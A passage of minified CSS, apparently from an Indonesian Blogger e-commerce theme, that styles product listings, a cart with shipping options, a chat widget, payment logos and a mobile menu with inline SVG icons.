.product-info>h2>a,.FeaturedPost .product-info>h2>a,.PopularPosts .product-info h2.post-title a,.recent-label h2.post-title a{font-size:14px;font-family:Hind Madurai,sans-serif;font-weight:400;line-height:1.46429;height:auto;max-height:42px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box}.index-post .product-info>h2>a:hover,.FeaturedPost .product-info>h2>a:hover,#label-flash .grid-posts .widget:hover a.btn,.index-post .product-info h2 a:hover,.PopularPosts .product-info h2.post-title a:hover,.recent-label h2.post-title a:hover{background-image:linear-gradient(90deg,currentColor,currentColor);background-position:0 1.25em;background-repeat:no-repeat;background-size:100% 1px}.index-post .product-info>h2>a,.FeaturedPost .product-info>h2>a,.PopularPosts .product-info h2.post-title a,.recent-label h2.post-title a{color:#252525;transition:color .17s}.index-post:hover .product-info>h2>a,.PopularPosts .product-info:hover h2.post-title a,.recent-label h2.post-title a:hover{color:#252525}.productBody .productPostBody{float:left;width:100%;background:#ffffff;padding:24px;-webkit-box-shadow:0 2px 1px rgba(51,51,51,0.05);box-shadow:0 2px 1px rgba(51,51,51,0.05);border-radius:2px;border:1px solid #eee;border-bottom:0}.product-header{display:flex;flex-flow:row wrap;flex:0 1 auto;width:100%;overflow:hidden;background-color:#ffffff;box-sizing:border-box;padding:48px 0;margin:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.isPostCenter,.post-seller,.post-footer{display:flex;width:100%;overflow:hidden;box-sizing:border-box;padding:40px 0;flex-direction:row;flex:0 1 auto;flex-wrap:wrap}.isPostLeft,.coli-kiri{max-width:40%;padding-right:16px;flex-basis:40%;float:left}.isPostLeft h3{font-size:22px}.isPostRight,.coli-kanan{position:relative;max-width:60%;padding-left:16px;flex-basis:60%}.post-seller,.post-footer{border-top:1px solid #ddd}.post-body-detail{max-height:100%;margin:0 0 15px 0;overflow:hidden;word-break:break-word}h3.post-list-text,h3.title-description{margin-bottom:12px;line-height:1.2;font-size:16px}.b-post-list{text-align:left;font-weight:400}.coli-kiri .post-image-wrap{position:relative;padding-bottom:100%}.coli-kiri .post-image-wrap img{object-fit:cover;position:absolute;top:0;left:0;width:100%;height:100%}.coli-kanan h1{font-size:24px;line-height:1.2;font-weight:500;height:auto;display:-webkit-box;max-height:88px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;word-break:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-transform:capitalize;word-break:break-word;color:#333}.product-buy-buttons{overflow:hidden;margin:0 0 6px}.product-buy-buttons a{width:100%;float:left;border-radius:2px;line-height:20px;font-size:16px;color:#fff;font-weight:700;text-align:center;padding:10px 30px;margin:10px 10px 0 0;transition:background .17s ease}.product-buy-buttons a:hover,.js-chat a.submit:hover{background-color:#5eab34;border-color:#87cc62;color:#fff}.product-cart-botton{margin:24px 0 21px 0;padding:24px 0 0 0;border-top:1px solid #eee;position:relative;display:flex}.note-toko{margin-bottom:24px;padding:0 0 21px 0;border-bottom:1px solid #eee}.product-cart-botton a.buka-cart-payment,.product-cart-botton a.item_add,.product-cart-botton a.add-chat{max-width:18%;padding:0 28px!important;margin-right:12px!important}.product-cart-botton a.item_add{max-width:35%!important}.product-cart-botton a.add-chat{color:#fff!important;max-width:40%!important;margin-right:0!important;background-color:#ec0e49!important;border-color:#ec0e49!important}.js-chat a.submit,.product-buy-buttons a,.contact-form-button-submit{background-color:#ec0e49;border-color:#ec0e49}.product-cart-botton svg.b-cart{height:20px;width:20px;vertical-align:middle}.product-cart-botton a.add-chat:hover{background-color:#cf0437!important;border-color:#cf0437!important}.product-cart-botton a.item_add,.product-cart-botton a.buka-cart-payment,.product-cart-botton a.add-chat{position:relative;flex:1;vertical-align:middle;margin:0;padding:10px 30px;font-size:16px;font-weight:600;text-align:center;line-height:54px;cursor:pointer;overflow:visible;border-radius:4px;-webkit-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;-o-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;border-width:1px;border-style:solid;background-color:0;color:#252525;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:54px;letter-spacing:0}.product-cart-botton a:hover.item_add,.product-cart-botton a:hover.buka-cart-payment{color:#e31f52}.produk-info-list .toQty{opacity:0;text-indent:-9999px}.masuk_terasa_nikmat{width:auto;position:absolute;z-index:99;font-size:12px;left:19%;background:#f9f99c;padding:5px 20px;opacity:1;color:#555;top:-10px}.fake_Message{position:absolute;z-index:2;top:calc(100% + 20px);left:0;background:#f9f99c;color:#555;padding:5px 20px;font-size:80%;transition:.4s;visibility:hidden;opacity:0}.fake_Message.big_TT{visibility:visible;opacity:1;top:90%;width:100%}.simpleCart_ongkir{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:12px;padding-top:24px;margin-top:24px;border-top:1px solid #eee}.single-item-qty{display:flex;align-items:center;margin-top:12px}.simpleCart_ongkir .jalan_boshjn,.text-qty{min-width:96px;margin-right:40px;font-size:14px;font-weight:700}.simpleCart_ongkir .jalan_sesat{flex:1;position:relative}.simpleCart_ongkir .jalan_buntu{display:inline-flex;align-items:flex-end}.simpleCart_ongkir .about-author{margin-right:42px;border-right:1px solid #eee}.simpleCart_ongkir .author-name{min-width:120px;font-size:14px;font-weight:400;color:#252525}.simpleCart_ongkir .author-description,.simpleCart_ongkir .jalan_buntu .jalan-mars .pluto{margin-bottom:4px;font-size:12px;color:#bbb}.simpleCart_ongkir .jalan-mars,.simpleCart_ongkir .about-author{padding:3px 0}.simpleCart_ongkir .jalan-mars select#biaya_boshjn,.simpleCart_boshjn select.kurir{position:relative;z-index:1;font-size:14px;background:transparent;border:0;cursor:pointer;padding:0}.simpleCart_ongkir .jalan_Gelap{margin-bottom:4px;margin-left:24px}.simpleCart_ongkir .jalan_Gunung{width:100%}.simpleCart_ongkir .jalan_Gunung a{padding:0;font-size:12px;font-weight:500;color:#252525;cursor:pointer;background:transparent;border:unset;border-bottom:1px dashed #252525}.kembali_kejalan_benar:last-child{margin-bottom:0}.simpleCart_ongkir .kembali_kejalan_benar{margin-top:18px;align-items:center;display:flex;flex:1 1 auto}.simpleCart_ongkir .jalan_hidayah{flex-basis:0;flex-grow:1;max-width:100%}.simpleCart_ongkir .jalan_rumput{position:relative;z-index:1;max-width:520px}.simpleCart_ongkir .jalan_air{border:1px solid #d8d8d8;width:100%;border-radius:6px}.simpleCart_ongkir .jalan_list{display:flex;height:42px;padding:0 6px;cursor:pointer;border:0;align-items:center;justify-content:flex-end}.bukablog_slot_ongkir{max-width:25%;font-weight:700;padding:0 6px;flex-basis:25%}.simpleCart_boshjn select.kurir,.bukablog_slot_ongkir{font-size:12px}.simpleCart_ongkir .simpleCart_boshjn{flex-basis:25%;font-size:.875em;padding:0 6px}.simpleCart_ongkir .simpleCart_shipping{flex-basis:25%;float:right;max-width:25%;padding-left:12px;border-left:1px solid #d8d8d8}.c-online{background-color:#87cc62;width:8px;height:8px;font-size:12px;display:inline-table;vertical-align:middle;line-height:24px;border-radius:50%}.data-produk-info{padding:0;font-size:95%}.post-share{position:relative;overflow:hidden;display:flex;margin:0}.post-share .produk-share-text{position:relative;margin:0 10px 0 0;vertical-align:middle}.produk-share-icon a{color:#333}.svg-icon-responsive{color:inherit;vertical-align:middle}.svg-icon-24,.svg-icon-responsive,.svg-icon-24-button{cursor:pointer;fill:currentColor;height:24px;border:0;background:transparent;width:24px;min-width:24px}.svg-icon-20{height:20px;border:0;vertical-align:middle;background:transparent;width:20px;min-width:20px}.svg-icon-18{width:18px;height:18px;vertical-align:middle;margin-right:5px}.quantity small{width:100%;margin:0 0 6px}.quantity input:not(:first-child):not(:last-child),a.slide-img{border-radius:0}.about-author{position:relative;padding:20px 0}.avatar-container{width:60px;height:60px;float:left;overflow:hidden;margin:0 15px 0 0}.avatar-container img{width:100%;margin-right:auto;margin-left:auto;border-radius:50%}.author-description{font-size:12px;line-height:1.4}#contact{margin:30px 0!important}.buka-cart-checkout{position:relative;width:100%;box-sizing:border-box;padding:15px}.buka-cart-checkout-wrap{box-sizing:border-box;padding:20px 0 0 0;overflow:hidden}.buka-checkout-details{position:relative;font-weight:700;padding:18px 24px;border-bottom:1px solid #eee}#slideHome .owl-carousel .slide img{border-radius:3px;width:100%;background-size:cover;background-position:center center}.post-wrapper{padding:0}#label-flash{margin:30px 0 0}#label-flash.grid .widget{transition:opacity .2s;position:relative}#label-flash .grid-posts .widget .detail{position:relative;padding:20px 0;text-align:center}#label-flash .grid-posts .widget h4{text-shadow:0 2px 4px rgba(0,0,0,.2);font-size:120%;margin-bottom:15px;font-weight:500}#label-flash .grid-posts .widget a.btn{margin-top:12px;max-height:54px;font:500 16px Hind Madurai,sans-serif;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;padding:0;color:#252525}.u-bg--flash-deal{font-size:85%}.u-bg--flash-deal .grid-posts{display:flex;flex-wrap:wrap;margin:0 -8px}.u-bg--flash-deal .grid-posts .Image{position:relative;width:calc(100%/6);box-sizing:border-box;padding:0 10px;margin:0 0 30px}.u-bg--flash-deal .grid-posts .pic{position:relative;padding-top:100%;border-radius:4px;background-size:cover;background-repeat:no-repeat;background-position:center center;background-color:rgba(0,0,0,.1)}.u-bg--flash-deal .grid-posts .title{font-size:12px;z-index:3;line-height:1.4;padding:4px 16px 4px 8px;padding-right:18px;background-color:#e31f52;position:absolute;top:0;font-weight:bold;color:#fff;border-top-left-radius:4px;border-bottom-right-radius:20px;text-align:center}.owl-prev svg,.owl-next svg{width:24px;height:24px;fill:#5c6066}.owl-prev{left:18px}.owl-next{right:18px}#slideHome{padding:160px 0 0 0;background:transparent}#slideHome .owl-carousel{border-radius:8px;overflow:hidden}a.slide-img{position:relative;padding-top:42%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;border-radius:8px}.bukaDukungan{padding:54px 12px 54px 12px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center}#bukaPembayaran{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left}#bukaPengiriman{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;float:right}.bukaAlasan{margin-top:20px;padding:30px 0;font-family:Hind Madurai,sans-serif;border-bottom:1px solid #eee}.papanTulis .Text{margin:0 0 30px}.Text .widget-content ul{padding-left:20px;list-style:inherit}.Text .widget-content ul li{list-style:inherit;margin:0 0 8px}.Text .widget-content a:hover{color:#223eb0}.Text .widget-content{font-size:16px;color:#252525;line-height:1.25;margin:0}.Text .title,.Text .widget-content h3{margin:0 0 16px;font-weight:600;line-height:1.23077;color:#252525;font-size:26px}#bukaPembayaran .LinkList,#bukaPengiriman .LinkList{display:grid;grid-template-columns:auto 1fr;grid-column-gap:10px;margin:0 0 10px}#bukaPembayaran h3,#bukaPengiriman h3{font-size:11px;font-weight:normal;line-height:1.1em;float:left;height:20px;margin:1px;padding:6px 0;text-transform:uppercase;color:#ccc}.buka-bank{margin:0 0 20px 0}.buka-bank th{padding:8px 0;background:transparent;width:150px}#bukaPembayaran ul li,#bukaPengiriman ul li{background:#ffffff;float:left;width:64px;height:32px;margin:1px;-webkit-box-shadow:inset 1px 0 0 #f3f3f3,inset -1px 0 0 #f3f3f3,inset 0 1px 0 #f3f3f3,inset 0 -1px 0 #f3f3f3;box-shadow:inset 1px 0 0 #f3f3f3,inset -1px 0 0 #f3f3f3,inset 0 1px 0 #f3f3f3,inset 0 -1px 0 #f3f3f3}#bukaPembayaran ul li img,#bukaPengiriman ul li img{width:64px;height:32px;text-align:center;font-size:22px;font-weight:400;color:#e31f52;line-height:32px;padding:5px;margin:0;transition:opacity .17s ease}#bukaPembayaran .c-icon,#bukaPengiriman .c-icon{height:32px;width:64px;margin:0;background-color:transparent;background-position:center center;background-size:80% auto;background-repeat:no-repeat}#bukaPembayaran ul li:last-child a{padding:0 0 0 5px}#bukaPembayaran ul li a:hover{opacity:.8}.FollowByEmail .widget-content{position:relative;overflow:hidden}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;padding:0 30px 0 1px;overflow:hidden}.FollowByEmail .widget-title h3{color:#252525;font-size:12px;font-weight:400;margin:0 0 18px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:36px;color:#e31f52;font-size:14px;font-family:inherit;padding:0 12px;margin:0 0 10px;box-sizing:border-box;border:1px solid #ddd;transition:all .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:36px;font-family:inherit;font-size:11px;color:#fff;background-color:#e31f52;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e31f52}.wwc-chat{position:relative;position:fixed!important;z-index:10;bottom:0}.wwc-chat.js-chat{right:7%}.wwc-chat i{position:relative;width:16px;height:16px;line-height:16px;text-align:center}.c-chat{padding:10px;width:200px;color:#252525;text-align:center;pointer-events:auto;cursor:pointer;background-color:#ffffff;border-top:4px solid #e31f52;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:0 0 1px 1px #ddd}.message-show{font-size:13px;color:#e31f52}.c-chat span{font:600 14px Hind Madurai,sans-serif;margin-left:8px}.box{width:350px;height:auto;z-index:999;position:fixed;padding:0;bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;right:7%;left:auto;top:auto;display:none;overflow:hidden;background:#fff;border-radius:3px 3px 0 0;box-shadow:0 0 30px rgba(0,0,0,.3)}.box .box-chat{width:100%;margin:0;box-shadow:none}.box-chat .title-pesan{width:100%;align-items:center;display:flex;justify-content:space-between;background-color:#075e54;color:rgba(255,255,255,.86);padding:0 10px;margin:0;font-size:13px;font-weight:400}.title-pesan .tutup{color:rgba(255,255,255,.5);padding:0 5px!important;cursor:pointer;font-size:30px!important;font-weight:300!important;transition:.2s}.title-pesan .tutup:hover{color:#fff}.box .content-box{padding:15px 40px 15px 15px;min-height:300px;background-color:#ece5dd}.tulisan_chat:before{content:"";position:absolute;left:-10px;top:0;border-style:solid;border-width:0 10px 14px 0;border-color:transparent #e2fcc6 transparent transparent}.box .content-box .tulisan_chat{padding:5px 10px;background-color:#dcf8c6;border:1px solid #cef5af;box-shadow:0 1px 1px rgba(0,0,0,.2);position:relative;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.wwc-pesan{position:relative}.wwc-wrap{display:flex;justify-content:space-between;align-content:flex-end}.wwc-wrap .item{-webkit-box-flex:1;-ms-flex:1 1 85%;flex:1 1 85%;max-width:85%;-webkit-box-sizing:border-box;box-sizing:border-box}.wwc-grid label i{position:absolute;z-index:0;vertical-align:top;text-align:center;font-size:20px;height:auto;background:transparent;box-shadow:none;right:0}.wwc-grid select{-webkit-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;text-align:right}input.pesan{padding:20px 15px;border:0;width:100%}.wwc-wrap a.submit.s2{-webkit-box-flex:1;-ms-flex:1 1 15%;flex:1 1 15%;max-width:15%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px;background:#fff;font-size:16px;text-align:center;color:#b1b1b1}.js-chat a.submit,.contact-form-button-submit{text-align:center;border:0;width:100%;color:#fff;padding:10px 20px;cursor:pointer;border-radius:2px;font-weight:600;font-size:105%;letter-spacing:1px}a:hover.submit.s2{color:#666}.submit.s2 i{vertical-align:middle;font-size:16px;margin:0;padding:10px}.detail_produk{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;border:0;width:100%;padding:20px 0;margin-top:-20px}.detail_produk .item_image{-webkit-box-flex:1;-ms-flex:1 1 20%;flex:1 1 20%;max-width:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:15px}.detail_produk .item_image .img{width:100px}.detail_produk .detail-info:nth-of-type(2n+0){padding:0;-webkit-box-flex:1;-ms-flex:1 1 80%;flex:1 1 80%;max-width:80%;-webkit-box-sizing:border-box;box-sizing:border-box}.detail_produk h3.name_detail{font:600 16px "Hind Madurai",Arial,sans-serif}input.nama,input.email,textarea.alamat,textarea.catatan,.wwc-grid label select{position:relative;z-index:1;font:400 13px Helvetica Neue,Helvetica,Arial,Cantarell,sans-serif;border:0;box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.08);padding:10px 0;width:100%;background:transparent}.recent-blog .recent-label{height:auto;position:relative;overflow:hidden;display:flex;margin:0 -15px}.recent-blog .recent-label .hot-item,.home #wrapper-saran{padding:0}.recent-blog .recent-label .bukablog__label{flex:1 0 auto;max-width:calc(100%/5);padding:0 15px}.recent-blog .recent-label .bukablog-thumb{margin:0 0 10px}.recent-blog .recent-label .bukablog-thumb-slide{padding-top:65%}.recent-blog .hot-item .product-info{padding:0;height:auto}#header .header-label{position:relative;margin-right:16px;padding-right:0}@media(max-width:1023px){.u-bg--flash-deal .grid-posts{margin:0;padding:0;max-width:100%}#header .search-form ul{max-height:100%;overflow-y:auto}.header-wrapper,.footerWidget .grid,.bukaDukungan,#newbar-menu-full,#slideHome .owl-carousel,.wrapperG{width:100%!important}.grid{grid-column-gap:0}.PopularPosts .post-image-link,.index-post .post-image-wrap{height:150px}}#header .search-form .widget-title h3{line-height:normal;padding:5px 15px;font-size:60%;opacity:.5;text-transform:uppercase}#header .search-form ul a{line-height:normal;padding:5px 15px;font-size:14px}#header .search-form ul a:hover{background:#fafafa}#header .header-search form{border-radius:4px;position:relative;background:transparent;width:100%;float:left;line-height:1.4;font-size:14px;height:40px;border:1px solid #c0c7d1;border-radius:4px}#header .header-search form svg.back{fill:currentColor;display:none;line-height:40px;width:24px;text-align:center;font-size:150%;position:absolute;z-index:2;top:5px;left:10px}#header .icon>a i{vertical-align:middle;font-size:24px;margin-right:10px;font-weight:400}svg.siput,svg.entot{height:20px;width:20px;vertical-align:middle;margin-left:4px;fill:currentColor}svg.siput.aKAy,svg.entot.rianseo_crot{transform:rotate(180deg)}#header .header-search form .omSearch{position:absolute;top:0;right:50px;z-index:3;width:40px;height:40px;cursor:pointer}#header .header-search form svg.delete-icon{display:none;width:16px;height:16px;position:absolute;right:13px;top:10px;vertical-align:middle;fill:#bbb;text-align:center;z-index:3;cursor:pointer}#header .header-search form .text::placeholder{opacity:.8}#header .buka .imgNotif a{margin:0;display:block;padding:0;height:auto;line-height:0}@media(max-width:1140px){.wrapper,.wrapperFooter,.bukablog-saran,#footer-wrapper,.bukablog_raw{width:100%}.above-post-widget{margin-left:0;margin-right:0}.wwc-chat.js-chat,.box{right:12px}#header .header-icon .widget a img{margin:8px 0 0;width:32px;height:auto;max-height:32px}}@media(max-width:800px){#header .header-layout{display:inline}svg.menu-mobile-close,svg.menu-mobile{width:26px}svg.back-menu{position:absolute;left:0;top:10px;width:24px;height:24px;fill:currentColor}#header .icon a:hover.menu-link{background:transparent}#header .header-icon .widget a{padding:14px 0}#header .header-search form{background:transparent}#header .menu-dropdown .LinkList{background:#fff;box-shadow:0 100px 0 0 #fff;border-radius:0 0 2px 2px;position:fixed!important;position:relative;z-index:+200;top:0;left:0;right:auto;height:100%}#header .header-label{position:fixed;z-index:+300}#header .label-dropdown .Label{overflow-y:scroll;padding:.85714rem;display:none;background:#fff;border-radius:0;position:fixed!important;position:relative;top:56px;left:0;width:calc(100% - 107px);height:100%}#header .label-dropdown .Label ul{margin:0;display:block;max-height:calc(100% - 144px);overflow:hidden;overflow-y:auto}#header .label-dropdown .Label ul li a{padding:15px}#header .close-menu{display:none;position:fixed;z-index:1;top:60px;left:0;width:100%;height:100%;background:#000;opacity:.4}#header .menu-notif{position:relative}#header .menu-notif span{position:absolute;z-index:1;transform:translate(-2%,-5%);margin:3px 6px 0 0;top:6px;display:none;text-align:center;vertical-align:middle;border-radius:50%;fill:#3a5fd6;font-size:10px;height:18px;width:18px;line-height:18px}}@media(max-width:800px){body{font-family:-apple-system,BlinkMacSystemFont,San Francisco,Roboto,Segoe UI,Helvetica Neue,sans-serif}#header .header-search{position:fixed!important;z-index:+400;top:0;left:0;width:100%;background:#fff}.home .wrapper,.bukablog_raw,#recent-section{margin-top:.85714rem!important}.meta_title-home{font-size:1rem;line-height:1.4;margin:0;font-family:inherit;font-weight:700;color:inherit}.recent-label h2.post-title a,.index-post .product-info>h2>a,.FeaturedPost .product-info>h2>a,.PopularPosts .product-info h2.post-title a,.recent-label h2.post-title a{font-size:.85714rem;line-height:1.4;font-family:inherit;height:2.5rem;word-break:break-all;text-overflow:ellipsis;width:100%}.wrapperG,.menu-left_sub,.item-single-post .bukablog__post,.post-wrapper .item-single-post .bukablog_flex{width:100%!important;max-width:100%!important}#header .search-form{width:100%;position:fixed;top:56px;left:0;width:100%;height:calc(100% - 56px);overflow-y:auto;padding-top:0;background:#fff;border-radius:0;box-shadow:none}#header,.header-wrapper,#header .header-layout,#header .header-search form,#header .header-search,#header .button,#header .header-search form .text{height:56px;line-height:56px}#header .menu-dropdown .LinkList ul{padding:0 0 0 12px;margin:0;display:block;position:absolute;top:56px;left:0;width:100%;background:#fff;height:auto!important;max-height:100vh;overflow:hidden;overflow-y:auto}.title-menuX{height:56px;line-height:46px;padding:.28571rem 50px;border:0;font-size:.875rem;color:#fff;background:#d71149;position:relative}svg.menu-mobile,svg.search-mobile,#header .header-right .cart .cart-btn svg,#header .icon a.buka-user svg{left:50%;top:50%;position:absolute;transform:translate(-50%,-50%);vertical-align:middle;fill:currentColor}#header .icon a.menu-link,#header a.search-button,#header .header-right .cart a,#header a.data-image_mobile,#header .icon a.buka-user{color:white;height:48px;width:48px;border:0;margin:0;text-align:center;position:relative;vertical-align:middle}.badgeCart_pos{position:absolute;top:4px;display:inline-block;right:4px;transform:none}.badgeCart_num{height:18px;min-width:18px;-webkit-box-shadow:none;box-shadow:none;background:#ffc53e}span.simpleCart_quantity{font-size:1rem;line-height:18px;color:#252525;font-weight:normal}.header-left{margin:0 0 0 4px}.header-right{margin:0 4px 0 0}.bukablog__label{width:120px;padding:0;max-width:100%;display:inline-block;margin-right:.85714rem}#header,#header .header-search form,#header .header-search,#header .header-search form .omSearch,#header .button,#header .header-search form .text,.wrapperG,.menu-left_sub,.item-single-post .bukablog__post,.post-wrapper .item-single-post .bukablog_flex,#header .label-dropdown .Label ul li a span.label-count{border:0}#header,.wrapperG,.itemSeller .wrapper,.itemPage .wrapper,#header .header-icon .widget a,.header-wrapper,.bukablog-saran,.wrapper,.grid,.wrapperFooter,#footer .footerLink .grid,.itemSeller .post-wrapper,.wrapperFooter,#footer-wrapper,.itemPage .post-wrapper,.coli-kanan,.coli-kiri{padding:0}#slideHome .Penjelasan .owl-dots{text-align:left;background:#fff;padding:10px 0;width:100%;display:block;border-bottom:1px solid #e5e5e5}#header .header-search form .omSearch{top:5px}#header .header-search form svg.back{cursor:pointer;top:13px}#header .bl-svg-icon{top:15px}.is-search-label .wrapper,.is-search-query .wrapper{padding:56px 0 0}.is-search-label span.add_product,.is-search-query span.add_product,.title-menuX span{font-size:13px}a.tutup svg,a.hamura svg{color:white}.simpleCart_items .b_ceklis{background:#d71149 url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M7.07 12l-3.8-3.22 1-1.14L6.93 10l5-5.47 1.1 1z' fill-rule='evenodd'/%3E%3C/svg%3E") no-repeat 50%;border:1px #d71149}.bukablog_slot_ongkir{display:contents}.recent-blog .recent-label .bukablog__label{max-width:100%;flex:1 0 51%;padding:0 8px 0 0}.recent-label h2.post-title{height:2.4rem;margin-bottom:.57143rem;-webkit-line-clamp:2;white-space:normal;word-break:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical}.recent-label h2.post-title a{font-size:.85714rem;line-height:1.4}.buka-pupolert #recent-section1 .bukablog__label .bukablog_flex{background:#fff;width:120px;padding-bottom:.57143rem}.hot-item .product-info{padding:.57143rem}i.bukablog-line{margin:0 .57143rem;background-color:#87cc62;background-image:none;background-image:none;height:.42857rem;border-radius:2px}.bukablog__label .bukablog_harga{margin:0 0 18px}.bukablog__label .harga_promo.show,.harga_promo.show{font-size:.85714rem;line-height:1.4;color:#999}.bukablog__label .hot-item .harga{color:#d71149;font-size:.85714rem;font-family:inherit;margin:0}.papanTulis .Text .widget-content{font-size:inherit;font-family:inherit;line-height:inherit}.papanTulis .Text:last-child{margin-bottom:0}.footerWidget .footerLink{padding:1.42857rem 1.42857rem 2.85714rem}#header .menu-dropdown .LinkList ul li a span,#header .label-dropdown .Label ul li a.label-name span,#header .label-dropdown .Label .utama span{padding:14px 0;line-height:18px;display:block;border-bottom:1px solid #eee;margin-left:32px}#header .label-dropdown .Label ul li a span.label-count{position:absolute;right:0;float:none;top:0;padding:1.14286rem;margin:0}#header .menu-dropdown .LinkList ul,#header .label-dropdown .Label{padding:.85714rem 0 .85714rem .85714rem;overflow-y:scroll}#header .menu-dropdown .LinkList ul li a,#header .label-dropdown .Label ul li a{height:100%;padding:0;line-height:1.4;overflow:hidden}#header .menu-dropdown .LinkList ul li.label-button a:before{content:'';width:20px;height:20px;display:inline-block;position:absolute;top:10px;left:0;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'><path d='M7,5H21V7H7V5M7,13V11H21V13H7M4,4.5A1.5,1.5 0 0,1 5.5,6A1.5,1.5 0 0,1 4,7.5A1.5,1.5 0 0,1 2.5,6A1.5,1.5 0 0,1 4,4.5M4,10.5A1.5,1.5 0 0,1 5.5,12A1.5,1.5 0 0,1 4,13.5A1.5,1.5 0 0,1 2.5,12A1.5,1.5 0 0,1 4,10.5M7,19V17H21V19H7M4,16.5A1.5,1.5 0 0,1 5.5,18A1.5,1.5 0 0,1 4,19.5A1.5,1.5 0 0,1 2.5,18A1.5,1.5 0 0,1 4,16.5Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li,#header .label-dropdown .Label ul li{line-height:1.4;margin:0;padding-left:.28571rem;position:relative}#header .menu-dropdown .LinkList ul li:before,.title-menuX:before{content:'';width:24px;height:24px;display:inline-block;left:0;position:absolute;top:10px;vertical-align:middle;transition:all .3s ease}.title-menuX:before{left:15px;top:15px;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M12.5 10H10C9.45 10 9 9.55 9 9C9 8.45 9.45 8 10 8H12.5C13.05 8 13.5 8.45 13.5 9C13.5 9.55 13.05 10 12.5 10M15 14C15 13.45 14.55 13 14 13H10C9.45 13 9 13.45 9 14C9 14.55 9.45 15 10 15H14C14.55 15 15 14.55 15 14M22 4V20C22 21.11 21.11 22 20 22H4C2.89 22 2 21.11 2 20V4C2 2.89 2.89 2 4 2H20C21.11 2 22 2.89 22 4M18 12C18 12 18 11 17 11C16.05 11.03 16 10 16 10L16 8C16 6.34 14.66 5 13 5H9C7.34 5 6 6.34 6 8V15C6 16.66 7.34 18 9 18H15C16.66 18 18 16.66 18 15L18 12Z' fill='%23fff'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(2)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M17.25,18H6.75V4H17.25M14,21H10V20H14M16,1H8A3,3 0 0,0 5,4V20A3,3 0 0,0 8,23H16A3,3 0 0,0 19,20V4A3,3 0 0,0 16,1Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(3)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M4,3C2.89,3 2,3.89 2,5V15A2,2 0 0,0 4,17H12V22L15,19L18,22V17H20A2,2 0 0,0 22,15V8L22,6V5A2,2 0 0,0 20,3H16V3H4M12,5L15,7L18,5V8.5L21,10L18,11.5V15L15,13L12,15V11.5L9,10L12,8.5V5M4,5H9V7H4V5M4,9H7V11H4V9M4,13H9V15H4V13Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(4)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M15,5A2,2 0 0,1 17,7V23L10,20L3,23V7C3,5.89 3.9,5 5,5H15M9,1H19A2,2 0 0,1 21,3V19L19,18.13V3H7A2,2 0 0,1 9,1Z' fill='%23777'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li:nth-child(5)::before{background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M6,22A2,2 0 0,1 4,20V4C4,2.89 4.9,2 